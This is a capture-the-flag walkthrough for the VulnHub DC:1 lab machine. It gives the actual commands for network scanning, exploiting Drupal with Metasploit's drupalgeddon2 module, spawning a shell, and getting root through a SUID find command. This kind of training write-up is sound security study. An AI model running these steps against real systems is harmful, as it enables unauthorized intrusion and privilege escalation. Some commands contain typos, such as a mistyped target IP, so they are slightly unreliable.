DC:1 Vuln Hub Machine Walkthrough

DC1 : Vuln Hub Walkthrough
First, visit vulnhub.com and open the DC:1 Machine, and download and import the virtual box when it’s imported after that start the machine. When the machine is started, open your Linux terminal and scan your network and find the ip. For this, you use netdiscover, arp-scan both tools it’s all upon you. What will you use

Command For scan network — sudo arp-scan -l
Command For scan network- sudo netdiscover

After that you got your IP- 192.168.1.52

Now scan your IP through the nmap.
nmap –sV 192.168.1.52
-sV stands for the service version.

Now open your IP in any browser in URL section and you see a website
Now open Metasploit framework go to your terminal and type msfconsole this command for open Metasploit framework when it’s open search an exploit for your website.

Use this exploit/unix/webapp/drupal_drupalgeddon2
For you use you have two command.
Command – use 1 , set exploit/unix/webapp/drupal_drupalgeddon2
After that use the show options command. When you see all options set RHOST it means your DC-1
machine IP.
Command – show options , Next command – set rhost 192.168.152

After that run you get a meterpreter session.


Use a command ls and you see all files there is a file flag1.txt and read for this flag use a cat command

After that take the shell for command is also shell after that establish your shell. Command for establish your shell– python -c ‘import pty; pty.spawn(“/bin/bash”)’ After that take root access use a command– find . -exec /bin/sh \; -quit Now check you are in the root for this use command- whoami if you are in root so go into the root directory for this use command cd /root after that check ls and you get thefinalflag.txt and use cat command read this flag.
Written By
Name : Aakash Kumar








